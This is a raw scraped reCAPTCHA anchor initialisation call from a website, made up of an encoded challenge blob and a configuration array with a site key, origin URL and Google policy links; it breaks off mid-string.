      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\[base64]/Ds8Krw4gxXgdzwpJ8HQbCuxvCtBnClDRuw6QdasKFwr3Dsi9iwr9kCm7DsSrCu8KbA0FAw5QTRMKWwrkqVMKUw44MF1nCv1TDrC59wqnDuMKDw6k8w5dQORvDvMOWw7XDrQMFwqDCji/[base64]/ClDbDgC7ChMOgXVNBwpw5woZnUcKYaj7Cq8OQw67CkRLCuVp0w6rDgFnDhSnCjwVBwr7Di8O4wqk9w6cVacKEHHrCu8KwJMOxwp3Dmi0Awo/Dk8KPETkiWsOxNEYDUMONX2vDh8Kdw6LDontAFS4ew4rCusO9w5Rgwr7DqkrCoRlbw6zCrjJewqgGagE1YH3CjcKvw5/CisKgw6I/Py/Ctytjwq1xAMK3bcKlwpzCtDAVfB3Cv37DukwXw7k9w4HDtjt2UV9BO8Kqw4Rcw4BIwqwIw7TDjS7CvQXCt8K+wr/DuB8xdsKdwprDkQktZsOKwpnDhcK/[base64]/[base64]/CpcKseDJLeVvDpMOPwoR/Lxoewo/DqmVdY8KWw4E7bMKIbmTCkT/CrWbDtHI6IhjDmsOCwr9nFsO6PxDCr8KQAltowrzDgMKAwpfDhGnDrWRyw6oMTcKREcOgaQEwwq/CoyfDhsOzFU7Dg0V2woHDucKLwqUOCcOCeXTChsKcf0LCiDVkYcOoDsKNwqzDssK5WMKsG8OnJ3h8wpTChMK0wrbDk8K4DQ3DjMOcw5RLCcKbw5zDqMKEw6d6PyPCt8K+KSU+USbDvMOPw7zCmcKaeGQUVMOaHcOmwr0Pwq8OVkfDgcOVw6oww4HCnU/DpEPDmMKrdMKcSjEcJMOxwq51wpbDnhjDqMOHVcO1YjrDvcKJRcK8w7kGUhwJJHxEfsKJYXbCuMOhe8OXw4vDkMOSO8Oxw5RHw5XCosKpw4Uew5YDAMOZAQRAw4V0acO4w65gwqIfwprDkMKqwq/[base64]/KMKXHcKmd8OEBMOUUsOcw4woH15eABbCg8OdTTLDvsK+w5nDkxPCgsOGw6J+W1zDjWDCpg19wo4jYcKNQ8Ozwo9JUUs9T8ONwrgiMcKOcTvDozzDvgcEFy4iRsKpwqVGVcKYwpdiwpFjw5rCuHN6w5oNZRzDj8OKQcOQAyLDghBKJWXDtW/DmsOTUMOXFA4KUFbDtMOkwpfCsHvCmTwCwqfCvC/CscKNw4PDncOjPMOgw6zDg8KidSw6ZcKzw57DoFBCw67DrmHDgcK6DHzDl05qfTgew73CmW3Ci8KRwoDDnEdhwq9/wohuwq0KL2TCkTLCnMOPw6/CqMOyZcKoRDtgWirCmcOOPUfCvFMvwrXDs3Zcw5NqRGBETzJVwr/Co8KRJgohw4vCn0Fcw5wjwqPCjMO7US3DksKWwr/CnXPDnzlIw4vCnsK/IsKEwofDjsO/w7hnwrRuB8OHI8KAHMOXwqvCnsK1wrvDpVXCoxbDnMOOTcKcw5LCqsKGTMOEwo4kTB7CsxLDiE16wrXCnjt/wpbDpsOnd8OIX8OvOynDpUbCu8OPP8OLwoddw67CicKsw5XDsAU+R8O8Sl7DnHLCt1TDmVrCvyt6wrEjP8Kbw6rDq8KKwqNwXkHCnkNmbUbClcOzfMKcXRhBw41UYMOkccOWwo/CkcO0KhLDj8KnwoHDoiR9wrfCnMOBCsOEX8OCH2DCucORY8OXKhBew74UwrrDiMO9L8OPZcOFwr/CpnjCnGsewqXDhwDDrH5/wpDClVMIw7QFBUETw5Mpw55/DW/[base64]/wqzDhWIuH8KBwpLDlsOfecOWOMOfwq7DlXpzPibDpzbDrsONwrjDsUfCvMO8PX/CvMK2w5QAAm3DjnLDgy/CpxvCuT53w4rCiG4GdiFLFcK3aj9CQX3CvcORWWBYHcOKUsOEwrUJw6NMVcKDSXErwrDCsMKQKTbDl8KfL8K8w4J7wqAUXBxYwq7CmhTDpzpTw7Zew4gzA8OZwqJgaALCtcKfaXIzw5/Dt8Kdw7DDuMOuwqvDlmjDsw3CmH/DpG/DgMKWS2vCilduBsKWw7xHwqvCkWfDmMKrI1bDhmnDn8OeYsOqEsK9wovCtUoAw6RlwqEaEsO3wpJ3wpTConLDlsKoTE7DsgB1YcOcQyfDhAIERXBlSMOuwoLCsMK2woBmAgjDgcKNaxMXw6s4FXLDuVzCs8Kye8K9XcOPQsOmw7bCilfDuF/CpcORw6JHw4xjOcK8wqDCjRrDgknDmw/DpFLCljnCn0fChA4UXH/DjSUHZhhabMK0ZGjChsOPwpfDgsOBwq1Sw5Jvwq3DoX/[base64]/O04xEcKtc8OTD3nCr8OMGMObwqzDlMKRfx0QwrJwRkotwqdzw7XCrMOrw7XCkR7DqMKCwrZzRcKGEF7CmsOQLSRVwpzDgAXCisKtfMKIUnovIj3Di8Kfw4jDmmnCo3jDr8Opwp4hAsOxwpfCkT3CtwkYw4RVFcOyw5fCscKww5jCgsOkPz/Dv8OiMwbCki9EJMK/w6cGBGJ6fSMZw7oRw7QRWnAlwpLDtcO5QFzCngozbcOHSlzDgMKha8OrwoEsAnPDhsKYd3fChsKlABl4ecOADcKvK8K0w5nCjMOBw5s1WMOiBMOuw6ANJH7DuMKDc2zCpj9Iw6Quw4VsLVLDm219w4IMRFnCmS/CgsKHwoUGw7pbKcKMCcKbe8KpdsO5w6LDkMOiw73CkWodw4UCDUdAfwoeIcK+GsKeB8K7c8O5Ww4swpYfwqPCqsKpWcOBV8OOwoFqPsOQwo8/w6vChMOnwpNVw7w2wq/DjQMncSzDi8OnQcKdwpPDhcK5b8KWecO3L2rCq8Kbw4PCijFYwoXDqcK5C8OkwoptKMKpwojCiiFbJgMiwq8ifUTDsH1Zw5TCuMKMwp4XwoXDtsOSwrXCmsKFNEzDkXHDiAHDrMO5w5hGZsOHQcKfwrp3Di/ChHHCkiY4wqIEFjvCmMKvw4XDtQolOy1cw7ZCwqBhwrd6ER3Dh2vDkXJCwq5cw4cvw55/w5fCtkTDnMK2wrXDgMKlbBsNw5HDnC7DncKkwpXCihXCgGADUURuw7/DsBHDvwJFAsO2ccOXw44wKsOnw6PCnMKfPMOMDkReNl0KbMOaMsK1wqMhaFvCmcOuwrMqGiwbw5kzUBfCvVvDmW1lw4jDmcKdTRbCij80QsOvIMKNw6zDuxIzw6cYw6vCtTdeNMO/wonCu8O1wpDDjcK7wrEiI8Kxwp4+w7XDiR1+aE8iAMOTwpfCt8ODwqPDh8OnDV04bm9bAMK3woVrw4sJw7vDusKNwoXCrRR7woFwwojCkMOsw7PCosKnGRI5wrM0Gyw/[base64]/[base64]/[base64]/ChMKrwoLCnMOpcsOdwpvDmnRYw7jCinLClMKVdcK5E8OowrkgI8K2KsKWwqoFbMOyw7jDnMO/GXIgw7ZlEMOJwotnw5B5wrDCjzPCn2zCr8KgwrHCn8Kpw47Cij/[base64]/CncKLdsKtZlQDMsKNwpDDvmx2WMKeR8OTwr0+YcOOPBodEsO3cMO5wpHCgRxoGBgIw4nDgMOgZ1jCjcOXw7bDtCrDoGHDky/[base64]/DscKewpQyw5bDkgwcJErCmA4yf10EMAZCwq0XMcKmwrVkF1/CvTHDi8KewqN9wptEAMKlDRPDlTEkXcKgXjoDw7bCqsOgbcKYcyNGwrFYU3XChcOvZB3Dhxhnwp7CiMKLw6IPw7fDosKzC8OycHXDj1DCv8ONw5jCmGIlwqLDmMKVwqXDlnIIwrZVw7Mze8OjDMKIwrfCo2IPw4obwo/DhxEjwr3DlcKveSDDpsOXJ8OJGhgIOVLCkTQ6wpTDlMOKb8O6wr/Co8O5Dhwmw50dwr0VU8OKOMKoByc8PMKben0ww5MnVsO7wobCvWEWcMKgbsOKJMK0w7YfwqE4wojCm8O7w5zCpXY8ZjDDrMK/w40EwqYoFHbCjwbDhcOSVw7CocKmw4zCpsKgwqHDhyghZjYDw4VRwp/[base64]/bWQpwprDlipTw4fDs8KjKi7DuMOowqEfLnjClhtWwqg7wprCgmQNTcOwP2NWw7RGJMKzwqsgwqFfVcOQXcOdw4JYCwHDimfCl8K6cMKmEcKMLcKQw7TCj8Kswoc5w5zDs2Mww7vDiVHCmUhQw6UvD8OIMCnCqsK7wrzDo8OaTcK4e8KmPGgpw6BGwqEKDcOBwp/DgGvDvwNCM8KeOcKiwqjCssKlwqnCqMO6w4HCs8KBaMOoMwMqMsKhL2fDgcObw7cXbw0SFlXDvcK2w5rDrThDw7dLw402eRbCocOFw4/CoMK7w7pAEMKkwrbDh2nDm8KjHhYvwpHDoygtQcOowqw1w4ImcMKdTVp6aXE+w7tswoXCpVkQw5HCjsK/P2/DgMO+w5jDj8OcwprDoMK0w5Znwpl0wqTDrWJFw7bDnA1Zw5TDr8KMwpJtw7/CoxYOwrTCtUXDh8KBwqQpwpVbRcO/[base64]/wozDlcK/[base64]/wpwLR8KYw69HZMKCwo1Dw7kuw6HCnhvCsDrCkHbCu8OLMMKaw69oworCrsOiN8OmWSUVLsOqAk98LsOvBsKxFcOqEcOTw4DCtEHDn8OSw7nCmS3DoAV5dTjCqigUw602w7s5woLCrQHDqxXDnMKEEcO2w7R/wq7DrMOkw5LDqmMARMKoJMOlw5LCo8OkYzU1PB/CoSoIwp/[base64]/[base64]/[base64]/DqXk5w7UCBhDDgsKofMOhPsOoQiFDworDiDt0w6/CjD/Dj8K3w7crQMK+wr1fT8KgdsKdw6Mjw4TDqsKlaRfCrMKnw4zCisO+wq7CrMOZei0ZwqN/dH7CrcKvwqXDu8Kww4PCjMO0w5TCviHDlVVDwqHDu8KlBFFWaT/Dsj9tw4TCu8KNwoDCq3bCvcKqw4Vow47CkMOww6dIZcOMwr/CpDLDsyXDiEJaYxXCqzBncisgwolqbsOdACEdZwjDl8Oewp4pw6RAw7TCuQXDhm3Dr8K5wrnCkcKGwoA0PcOpV8O9dhZWEsKew4XCuj9CFQXCjsKme3TDtMKvwoEFwoXCrgXCgivCj1TCtX/Co8OwccKnXcOzGcODPsKRFipjw6U/w5BVY8O3fsOyJCB8wo/Dr8Ktw73Dt057wrwnw4zCusKvwpQZSMO0w7TCgzXClnXDmcK8w7dOYcKIwqABw6XDjMKawojCuiHClActOsO2wqF9Z8KmFsKeRilkf3J5w5fDqMKrThUlVMOiwr4Ew5Q6wpEVOTduVzMVKsK2QcOhwo/DuMKSwrrCjmPDusO5GsKRAMK7L8O3w4/DicKZw7/[base64]/CjAJLVzvCjcOAwr/Cpx7Cq1rDpMOkwpLCkwrDvQDCiMOxHcKULsKgwofDtMO/[base64]/DrcOZwrvCvWfCt8K0ag1owprDu1V7BsOUwoVtwqXCpsK2w4E8w5NJwr/CqVBrThjCkMOKLjZNw4fCmsK1CSJSwojColDCoggtCDDClC83fQrDu0vDmDhePkzCkcOlw5LDhj/CjlAjIMOQw6YjJsO6wosAw7jDg8KDNi8Aw7zCh27DnAzCkWTDjBwyf8KOBcOtwpd5w5/DpA8rwprClMOfwoHCqBrCqAJoGDvCgsOkw547J2QKEcOaw77CvxbClypTZ1rDq8Kgw4zDl8KMXsKLw7jCoSojw4QZf3M1K1fDjsO0VsOYw5BBw6bCog/DgljDj3tMV8KqbFsGNXVRVMKhK8OQwoHCuBXDnMOUw69AwojCggvDk8OWQMOuAsOVM3FCdDg4w7AudGLCgcKZaUULw6DDlnpHZsOzdE/[base64]/DnUxQwp7DtsKHMWY/wqQIwogrbMKdw6XClk/DpcOrVcODw5XCgzd1BhnDoMO0wprCrGrDs0c5w4xtFV/[base64]/B8KFwp/ClGcKw6LDmRHCghHCjMKzwrnDj8OLw5wbw7M1VgQ/wqoJQilfw6jDlsO4OsK7w7/Cn8KuwpwDOsKSTWtww5oiK8KKw6Ujw5NPd8K8w7R5w4kBw4DCn8OAAyXDsgzCgsO8w5TCuV9fNMO3w5/DsiIVNXrDu2MMwqoSUcOow4NqUjzDsMO/[base64]/DtcKew5IFVR/[base64]/[base64]/Ch8KAGMKpwpRDw4/CiMKMVMOtdCdxwo4INMKhwpbCqyjCrcOKacOAfHrDmV0tD8OwwrVdw6XCgsOpdkxCNSV1wrZQwpwUPcKLw4ATwrvDgm5jwqfCrQo6wpzCgBd/[base64]/CkBIrw7jCh8Onw6VCH8KsdF7DmcKrasOvdQrDt1LDlsK2DDsyJWXDh8OZYRLCrMOWwq7CgQrCsQrCk8KEwpxEAgcgMMOGb3JQw7Ymw5xRCcKJw6N+DHDDnsOew5XDvMKxd8OdwoxiUA7CrwvCk8K/acOtw73DhsK7wrPCk8OIwo7Cm11GwpUaSEnCiTlvUivDsibCtMK6w6bDtnQFwpQqw5wkwr4+S8KtY8KBHC7CjMKKw71TNDBBYsOAJiMnQsKQwpoeX8OzJsOAUsKZbw/DrntpF8K3wrZGwqXDtsKpwq/Dl8KnSjhuwopmOMKrwpnDsMKICcKmAcKQw7BLw79Two/DlB/CpcK6MWUBUFfDpWfCjkx7cll5QiTDhCrDmQ/DlcODVlUdNMKaw7TDgHPDkULDksKUwrHDoMOhwrhXwokpHnfDuAHCoj3DsSvDvAnCnsKBBcK8UcOIw73DjXwQYmTCu8Oewq5bwr4FbDjCt0AODRBvw45fBBFrw64nw6/[base64]/CpWTDiCrCrcKJe8KgZ8OeFC7DssKJfjfDgltsS1XDksKUNsOvwpwDKHAySMOQM8K0woU0c8KPw5DDom4DAADCuCF1w7UwwrfCiAvDri0awrdpwpzCiE/CgMKQScKBwqbCsRNWwq3Dnml5ScKNUl00w5Fpw4MEw7wAwrBPRcO8KMONcsOgYMOKHsO4w7LDqm/CvU7CrsKlwqXDuMKsUzvDizYgwofCmsOww6zCk8OYFAFDw51ewpbDhGkrBcOMw5XCqkgJw4hKw7I1U8KXwojDrX81QUhDbcKrI8OmwrErHMO4fUDDjMKOZsKLEcOIwpQxTMOiPsKQw4RQFirCoyLDrBpmw4xHQl/DuMKBVcK1wqgUU8KwesK5BljCmMOrcMK4wqDCg8KzABwXw78Gw7TDqkd3w6/DmCZSw4zDnMKiHiJeDRoud8OZKmLCohhvcSpUPGDCjxbCtMOqQUImw4RxOcOMLcK3DsOCwqRUwpXDrndaODXCmhRqUzwWw5lVdyPCr8OrNz/[base64]/SBXDqMK/[base64]/SjcbVcOgw4MeScK2YcKET8Ozw6UHaMKQwqIWGMK0f8KdUVQ+w4HCjcK9asOdejEGTMOISsO3wqrCkRIoahZOw6FewrXCj8KYwo0FU8OKXsO/w4kww7jCvsOkwoNYSMKTf8KFJ0/CusKNw5wyw61bFkRiRsKRwpAiwo0rwpZQb8KVwrB1w65ZaMKqOcOXw4U2wobChE3Cl8K9w5XDosOAODQZKsOoSzHDrsOpwo51w6TDl8OlR8OiwpvCp8ODwr4vTsKkw6AZbS3DvzYAWsKdw4fDsMOrw5A/cH7DuhXDtsODXUnDnDF0GMK7CU/DusOwQsO0HsOzwpZgPsOOw57Co8OIwoDDgS1NACnDtyM9w6t1w7wpb8K7w7nCg8Krw6Yyw6DCqiQdw6jCqMKJwpHDjEwlwoldwpl0SsKfw5rDojnCt1jDmMOHBMKww5HDtsKcCcOiw7HCksO6wpgkw55MWhDDnMKNC3pVwqzCksOtwrnDr8K/wqQNwq/Dn8O9woUJw6TCr8OKwrrCs8KwKhQLaTjDhMK4PcKkezPDoDw0N1/CjAVzw5XCuSHCl8Orw4UOwo4gUhxPfMKjw7cPD0RawrbChR0lw57CnsOMTj1Vwo5kw5DDgMO6M8OOw47DmkMpw4XDhMO5LnnDl8KlwrXCiTQfeF14w5QuFcONaHzCmiLDoMO9JsKiPMK/[base64]/Cn8OHSyweXMOwwoJXwpPCrinCmMK9w7BVCsKmPcOcQsKOw6/CpMOZcEFow6YKw785w4bChnvCtsKlKsK+w7zCjgxYwqc8wqwwwotcwpjCuVfCpVXDonNdwrPDvsO4woPDmXjCksOXw4PDtmnCoxTCmCfDrMOfTRfDjx/[base64]/DmxnCsHQtwoYfw6vCqSJUZsKZEMOvfcK4w4fDrnZMFgHCrsK3wpoSw5o8wo3CkcK2wphVWXw5LMKldsK1w6Idwpt5w7I5dMKEw78Xw6ZWwoQpw6bDoMOMesK/Xgs3w4HCqcKPOsOZKhTCpMOiw5rCscOrwqoYB8OEwojCqj7CgsKkw5/DhsOWQsOewp/[base64]/D8K4RyHDvsK+woDDkMKkG8OdRzLDq8KDw7jChxnDnMKEw7FRw5cWwqXDosKewpoRKmBTHsKrw794w7bCpDx8wowMSMKlw6QgwqhyS8OWDsODw77CusKfM8KKwoQiwqHDi8KjZEosG8KSczHDjsOow5xHwppLwpZAwqPDrsOlWMKkw5/CvsOswp48bUTDtsKAw43DtsK3Gzdkw73DiMKiMXHCuMOiwqDDicK5w7LCosOow6dPw6fCqcKOOsK3S8O4RxXDh33DlcKjUBDDhMOOw5bDjMK0HgkeaGE6w7YWwphhw4kUwptvMhDCuW7Di2DCu00qCMKINAFgwr9vw4XCjjTCk8OKw7N/dsOgEiTDvynDhcOFf27DnnnCtT9vTMOKBSIgaF7Ci8OTw4kFw7BsT8Oqw43CnmjDisOHw408wqfCtlvDjhciSRjCo3kvf8KZHcK5I8OvUsOkJMOcVTrDl8KBIsOQw7XDkMKyOsKPw7RiLl/Cll3DqALCsMOqw7V3LG/CuhnCvFZWwrBzw65Rw49ibC92wo81P8KOw40Aw7ZUAQLCosOSw5HCmMOlwqoQODLDojRrA8O2GcKqw7crwo/ChsOjGcOnwpHDgyXDtzvCmGjCgxXDncOTCCTCnjY5Y3zCiMOmw73DmMKnw7zDg8OVw4DDhzF/ShoXwoXDkR9Nc1QfZ1MVVsOHwqTCuh8Swr3DjjJswrhaScKdPsOmwqrCvcOxSwfDoMK2Nlwbwp/DssOIXRMIw4Bie8ONwpPDs8Oawr42w5Riw63CssK/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/Dt8O0w69UATZrw4w4w7XDsMKPWcKjw5Vqw4/ClEDDr8KEw4TDr8O8W8OabsOyw4LDgsKldcK6cMO3w7DDgifDvjnCrkIJPirDpcOZw63DkC7CqMOUwo1Yw7DCtkIbwoTDhwgiI8K8fWbDl33DqyXDshrCicK8w7sOQMKoe8OEHsKlG8Onwp3Cl8Kzw7xcw5A/w6J9Sn7DjlzChcK6TcKAwpoSw6bDuA3Di8O4OzIuEMO2aMK5H1TChsO5GQJRHMOLwpZ+EmvDsgpQw5wyKMK7YVJ0w5nDlVrClcOwwpFiTMOOwo3Cqio8w5MLDcO5PhHDg1DCnn4jUyrCjMKOw7PDlDYhX0ETYsOUwrI7wqZbw67DqHZofQ/CijzDm8KRRTfDk8Oswr50w4kPwowSwohBXcKdR21dV8OTwqrCsFlGw6HDt8OYwqxvbsKfKMOiw6w0wo7DkyHCnsKqw5vCocOewpp1w4DDssK8bxxjw5bCgMKGw50PX8OIFSAcw4YXf2nDgMOXw41dXsOGSSdMwqXCqHJgXGp5CMOYwrnDgFwEw4E3f8K/DsObwovDq2/[base64]/NsO7w4hKwqXCvMOmTMOnQ8OLR8K2fmPCtTpsw5bCrcK3w57DqCnCmMOyw4tpC1TDhDdow4lTTXXCpyzDisOWW2JyecONHcKfwpXDg2Ygwq/CvhzDrV/DjsOkwo1xenfCusKlXz1zwrYywqgbw5vCoMKvcixxwr7Cm8KSw74qT3zCgMKtw5DCnRozw4XDlsKSAhpuc8OqFcOtw6fDrBjDoMOpwrXCkMO1CcO0WsKbDsKQw4nCsVPDklZewpnChhlIBRFLwrg6S2U7wrbColPDqsKEK8OxdcO1ScOUw7bCoMKOQMKswr/[base64]/DlgVpw5M2WsKuwpXDusOFAcOyw7rCpsKfJ17Ch0HCsknCo2nDgCAzwo88QsKjY8Kow4wzX8KSwrLCu8Kow5MUEkrDhcOXB1cdKcOObcOeViLCgW/Co8O/w4stC2vCjw1CwqgUFsOseGRKworCrcOBB8KlwqPCvylyJcKLUlo1dMK7XBHDjMKzcXrCkMKhwrJaZMK1w4/DuMKzEWYMbxvCllUTR8K9ayjCrMO2wqTCoMOiP8KGw6VFQ8K7UcK3V0BQIBnDsUxvw681wrrDp8OnC8O5T8OrWlpSVRrCkwwowoTChUnDjglDd0MVw5xVfMKzw6l3UxzCl8OwVcKmCcOlCsKLSWFuPwXDtxvDucKYbcKle8ORw7DCvBHCtsKGbzMaLG/Cj8KvWy0REEY1FcKww6PDsj/CvAfDhzh2wqN4wqLDqC/CoRthQ8OUw5jDsGXDvsK6FRnCniNiwpjDg8OYwodJwoczfcOPwqXDlsOXDmFQTh3CjS0xwrA3woJBF8KgwpDDi8O4w6Nbw4o2TnsQd0TCp8KNDybDmMOte8KUTh/CrcKRw5LDicO1BsOQwoMmdxQZwoHDucOdQmnDv8Knw5HDicOXw4UPdcK2PmE2Ch9RNsO6L8KncsOUWmfCnRHDpMOHw5JIXS/DhsOFw43DogFcVcOawohvw69tw5lCwqLDlV0gRX/DuknDo8OhGsOyw5pTwprDjcKpwpnDu8KDU3sxZSzDrFB5w47DrWt8esOiE8KPwrbDkcKkwqTChMKUwrU8JsO0w7jCt8OPAMKVw4VbcMKTw4PDtsO+VsOMTT/[base64]/CviLDhMKbOMOZIMKpwofCjwrDjAhFw4/Cg8Ouw6pcwoVow7LDscOLUALDqnN/J1LCnBHCiC3CjxNLfQTDrcKBdzBgwoTDmh/DgsOXWMKqPHQoe8OvecKFw6XCvXHCiMK9O8Oyw7/ChcKuw5JCeVfCrsK2w6ZSw4fDmMKGMMKFb8OKwq/DvsOawqgcfcOEcMKdVMOkwqItw59+d0l4WA7CmsKgCR7DgcOxw5I/w47DhMOzal/Dpk5DwqrCqwNgNU0PJMK2csKESTIfwr7DsUAUwqnDnS5/e8KKVxHDpsOcwqQewp9Lwp0jw6bCosKkwrjCuFbCgks+w7lIQ8KYVm7Cp8O9b8O/DBPDshwSw6vDjl/Ch8O/wrvCq1xFAxvCvMKqw4tcXcKJwq9rwonDsBrDvhAPwoA5w5klw6rDjBJhw7QsNsKAcSsYS2HDtMOpYw/ChsOOwqZLwqFqw73Dr8OUw7w3b8O7w44bXxXDvsKow6QVwr47V8Ogwq9YC8KLwoDCmifDrk7CrMKFwqNcfDMAwqJ6U8KUV2dHwrk9E8KhwqbCknlDFcKvR8KTYMK/ScO/[base64]/DtMKedMK1G8OnTwzCp8K6w6vDjMKjw7dAwqNGPznCshfDgwlfwpTDnmAqB2XDqw1BDw0Tw77DksK/w590w6zCk8OgLMO4H8KYCsKWI2hwwqvDhSfCsE/DpQjCgFrCp8O5DsONR1cbLlQIGMKBw4pNw6YgWcOjwoPDsW5nJQoTw7HCszUMXBvCpCsnwo/CrgEIL8KQaMKVwr3DvVYawqNjwpLCmsK2wo/[base64]/CjsKYw7vDlShxw7E3w7QKNMOww6LDplh/wpcVK2Zqw61yLsOnFBLDpAYiw5Acw7zDjmlqLk9Bwq4fAsOyN2NRBMOKWcKVFnxGwqfDlcK1wpN6DDHCjh/ClRbDrnNqFhDCixLCr8KhBMOiwo0nVhgTw5ccGi3CgC1TICRKBDpxIy9IwqJUw65Bw4pZBMK4EsOefkXCqT51Mi7CqsOXworDl8OZwp5bcMKwNWnCrGXDqE5KwqJ8QMOwTANPw60gwrfDp8O9wqB6b094w78oWC7Dn8KrSAE6bllFZBFlRR4uwrp4wq7ChBU/[base64]/w68lwp7DlSXCmFZ4AHnDhsO7JyICwookw6tabiLChDXDmcKNw4YAw7TDmk4fw6YmwqpvE1XCpMKawqcowoc+wop1w41pw69/w7E0cA8dwqfCgh7DkcKlwqDDp28OPcK1w5jDq8KRMnI4FzPCrsK/[base64]/DilAgXsOGw7cmCcOGYsOfw6QDwojDpX/DlAQTwrXCnMOGw6UhRMKRIRZDFsOuLnTChhDDuMOPQCsIVMKpZhddwrsWZzLDu3MSGEjCk8O0w7U8UWrCjkTCp2vCuRgpw4sNw7nChMK/wpvCqcKBw6LDrkHCsMKNHGbCi8ObD8KewrEcO8KLYsOyw6Qgw4Y6ND/DqDDDi00JNMKNIkTCuA/[base64]/MMOQwrc2bsO3wrvDssKawq53CT0MwpTDs8OHbhZFQz/CiTcebMObacK/J1sOw7vDsxjDscO4XMOyVsKbBsOVbMK4McOnw7l1w4l+BjDDjwZdGGfDj2/DglALwoMeJzNLcSMKcSfCs8KWZsO/XMKDw5DDkQ/[base64]/[base64]/DsKTaRPCtsObwpPDhhDCsMK3w6M2wp86wp50w6nCvCggP8Kkc2dAK8KWw4dZEzAUwpvCuTHCiB5Pw7rChFLDs1HCm2Baw6UIwo/[base64]/[base64]/CiXPDih0xwr/CrsOLFsKnw7YfwqZlw4jDpsKTSnBLfnB7w4bDicOdw6UGw5LDpHnChjN2J2LDlcKNWBHDgMKWGmTDlMKBZ3/DjjPDksOmESTCjRfDl8Olw5hRfMOQJGBkw7gTwpLCgsK0w5RnBRoGw4nDocKaKMOqwpXDmcOWw654wq81ChZBBC/ChMK7U0TDvsOBw5jCln/DvE7CgMKzfsKxwot8w7bCsmpQYlsyw6nDsBDDgsKOwqDCijEtwrw9w5EedMKowqLCqsOYFcKfwrNjw5NWw50VA2d9HRHCugvDm0TDi8OfG8KiHwBXw6lXMcKwaQ1cwr3DqMKSRDHCr8KjJT51ZsKwCMODHnHCsT44w50yb27Dg1lSPW3DvcKUEsOWwp/[base64]/[base64]/DkMK/DylZw7vDuR0RVHLDosOnwoPDtsOgwp3DpMOQw7zCgsOzw4BaME3CkcKNaF4YAcK/w5Umw4zChMOyw6DCvBXDjMK6wr3Ch8KdwrEkeMOHC3bDjsKlWsKQR8Kcw5TDnwxXwqF4wpNueMKkBx3DpcKQw6PChlHDjsO/wrbCgMORYRA1w47CnsKJwpDDuHgfw4RefcKEw4I2IMOywphLw6Vpc3UHdQXDuGMEdAZdw4BBwrHDvsK3wozDmQxqwopzwqYPHmo1woDDsMOKWsO3fcKfccKyXioEwqJUw7vDsn/CjgLCnWokJ8K3wqpvLcKewplkwoDCnn/Drklaw5PDucKIwo3Cl8OULcKUworDocK/wrgsYsK1eBRJw4zCjsORwp3CtV0yKyUKDcKxJkDCjMK7QSHDs8K3w6/[base64]/dGPDgMK5RcOLT8K9wpXDmcKLIEM6w4fDjChZHsKvwpYsbR3Do0kAw41hC3hrw7bCgzZCwpPDnsKdWcO0wo/[base64]/CvlYjw4rConICA1/DkmF1Y8OHwqRpLcO8dCZVw7TCqMKkw5/Dr8Ojw5/[base64]/w4XCvMK5w7AvYcKHw47CuwrCowPDhmM7w55PeUEow65gwq9Bw7QrE8O0SR/DksODeB7Di0vCmAjDucK3cDZuw7/CoMOlRhrDosKDQsKjwooVcsOBw7AHSHNfcw9GwqXDvcOzOcKFw67DkMOaWcOqw69GB8KBClbDp1/CrXLChsOIw4/DmyQAw5ZPH8KNbMKBBsKlD8O0cA3DncOxwqJjNEDCtik/[base64]/ClTlFw4vCoTtDw6N7w68+w4YSMFDDszrChUjDucOjecO7O8Kvw4DCs8KFwqw3w43DgcKWFsKTw6h/w4F0ZSwTBDQawoXCpcKsKgHDs8KsRMKxL8KsQXTCtcOBw4zDs2IYLj7CisKyfsORwqsEQSjDjWpawoPDtRzDvGDDhcKQU8O2QHLCiyfCtTnDisOewozCjcOVwoLDjAkWwovDiMKxI8OGw4N1csKiNsKXw50aHMK1woNjdcKsw4/ClxAkBEXCpMOSUWhIw7VOwofCn8KwPcKVw6R8w6/CkcOVOHkHEcKvPcO/w4HCnQfCp8Ksw4TCh8OtNsOywoDDhcOzPivCvMO+JcO9wogPI0gHPsO/w65gAcOSwobCuSLDq8OPRSzDtm3DosOWLcKcw6TDrsKKw6sYw60rw6Uww5Apwr/Dn3Fuw4nDgsOXTVlKw6AfwoF9w6sZw6EcI8KGwpvCumBwJsKIBsO/w5HDjsKzHzfCoF3CqcKVGMKNVgDCvcOrwrLDp8KDc1LDvxlKwosww5bCu2ZcwoltSgHDjsKkWMOXwobCqxsswqB8EzrCjC7CpQ0DH8OxLQLDlATDilHDt8Kyc8KkVGPDlsOQWisJd8KCek7Cs8KlT8OLb8OGwolMcx7DlsKvXcOHFcO/w7fDvMKQw4bCqV7CkVZGOsOtJz7DsMOmwpJXw5LCicOFwrfCvx0Bw50Yw7rCqF7CmipbAgkYFsOXw53DkMO8A8KHScO3RMOLSSNcbyNLGMKVwodQR2LDicKTwrvCtVkWwrTCt09Ad8KqA33CisKYw4fDncK/CkVFTMKGN0TDqigbwpLDhsKoFsOuw4jDsy/CtBDDhkvCg13CvcOew5/CpsKrw55zw73Dkl/Ck8OlfQB/w5U4wqPDhMK6wpvCjcOUwq5mwrnDqsO8MkTDpDzCpWlATMOoesOBRkd4PVXDjlciwqQ7wpbDmBUUwo8VwohGJjbCrcKfwoXDpMKTfsK9TcKPaVDDrk/CumTCoMKWCEzCnMKATwwEwpvDoXTCvsKDwqbDrwTCpzMlwol+RMODbkhiwp8tOHnDmMKgw7xrw7Zl\x22],null,[\x22conf\x22,null,\x226LdOXKoUAAAAADZJ9gTHr_idAAyLAJTkWdtQ-64_\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.fratelliferrari.it:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LoDo5/z5Fr0VsIpDVKmvFJaEj8TAACrKVRYLCJeAKKw\\u003d\x22,1,0,null,1,1768978565622,0,0,[228,57,86],null,[34,135,21],\x22RC-wy1v0LyJgsMMAQ\x22,null,null,null,null,null,\x220dAFcWe